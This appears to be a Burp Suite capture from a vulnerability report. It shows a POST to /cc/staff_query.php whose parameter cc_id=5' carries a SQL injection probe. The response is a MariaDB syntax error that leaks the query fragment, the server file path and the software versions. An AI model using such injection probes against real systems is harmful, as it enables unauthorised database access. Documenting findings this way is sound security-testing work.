 Request
Pretty Raw Hex
\n
1 POST /cc/staff_query.php HTTP/1.1
2 Host:
3 Cookie: _fbp=fb.2.1667900739640.910343770; _gid=GA1.3.1374597266.1668069597; _ga=
GA1.3.858521796.1667900650; _ga_GCTR3E8YP2=GS1.1.1668069605.2.1.1668069607.0.0.0;
e09b3302cb443d0ad8c25d73db30ab6f=28bka2qdhh0bsdu0vn1l20j9h6;
b6ba30b19682df4620974a487879d5ba=gq7q3gkbssr5e3a02ppd4rgu97; PHPSESSID=
45iua0rtgmfb6rfgvu2vvcpja1
4 Content-Length: 8
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
8 Accept: */*
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 Sec-Ch-Ua-Mobile: ?0
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
13 Sec-Ch-Ua-Platform: "Linux"
14 Origin:
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: /cc/staff.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21 Connection: close
22
23 cc_id=5'
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 17:50:23 GMT
3 Server: Apache/2.4.17 (Win32) OpenSSL/1.0.2d PHP/5.5.30
4 X-Powered-By: PHP/5.5.30
5 Content-Length: 405
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <br />
10 <b>
Warning
</b>
: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in <b>
C:\xampp\htdocs\cc\staff_query.php
</b>
on line <b>
23
</b>
<br />
11 Error: You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '' ORDER BY
a.CC_DATE,CONVERT(a.CC_AREA using big5),CONVERT(a.CC_SECTION using bi' at line 1
12